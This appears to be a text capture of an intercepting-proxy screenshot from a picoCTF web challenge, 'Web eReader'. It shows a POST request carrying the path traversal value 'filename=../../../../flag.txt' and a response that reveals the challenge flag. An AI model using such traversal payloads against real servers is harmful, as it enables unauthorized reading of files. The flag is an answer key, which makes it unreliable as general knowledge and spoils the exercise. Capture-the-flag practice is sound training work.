 Request
Pretty Raw Hex
1 POST /read.php HTTP/1.1
2 Host: saturn.picoctf.net:64403
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://saturn.picoctf.net:64403
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://saturn.picoctf.net:64403/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 filename=../../../../flag.txt&read=1
Search...
Response
Pretty Raw Hex Render
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-s
>
13 <meta http-equiv="X-UA-Compatible" content="ie=edge">
14 <link rel="stylesheet" href="style.css">
15 <title>
Web eReader
</title>
16 </head>
17 <body>
18
19 picoCTF{7h3_p47h_70_5ucc355_e5fe3d4d}<br>
</body>
20 </html>
21